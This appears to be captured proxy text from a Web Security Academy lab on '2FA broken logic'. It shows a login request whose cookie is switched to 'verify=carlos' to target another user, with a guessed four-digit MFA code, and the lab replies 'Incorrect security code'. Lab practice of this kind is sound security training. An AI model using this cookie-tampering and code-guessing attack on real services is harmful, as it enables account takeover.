 Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a31003a04db7cb8838c37f8007f00c7.web-security-academy.net
3 Cookie: session=YaYO6sC5XtkqWVcnDbNae9b1LJNhPFhT; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a31003a04db7cb8838c37f8007f00c7.web-security-academy.net
11 Referer: https://0a31003a04db7cb8838c37f8007f00c7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1448
Response
Pretty Raw Hex Render Headers
\n
Web Security
Academy
2FA broken logic
Back to lab home Email client Back to lab description
LAB Not solved
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login